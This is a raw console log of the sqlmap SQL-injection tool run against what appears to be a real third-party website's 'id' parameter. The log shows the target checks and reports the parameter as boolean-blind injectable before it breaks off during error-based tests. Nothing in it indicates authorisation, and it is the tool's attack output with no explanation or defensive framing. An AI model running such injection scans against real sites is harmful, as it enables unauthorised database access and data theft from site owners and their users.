 C:\Python27\sqlmap>sqlmap.py -u "http://www.jzbyk.com/info.php?id=1" --dbms=mysq
l
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:20:35
[16:20:36] [INFO] testing connection to the target URL
[16:20:36] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:20:37] [INFO] target URL is stable
[16:20:37] [INFO] testing if GET parameter 'id' is dynamic
[16:20:37] [INFO] confirming that GET parameter 'id' is dynamic
[16:20:38] [INFO] GET parameter 'id' is dynamic
[16:20:41] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable
[16:20:41] [INFO] testing for SQL injection on GET parameter 'id'
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] y
[16:20:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:20:46] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[16:20:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:20:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause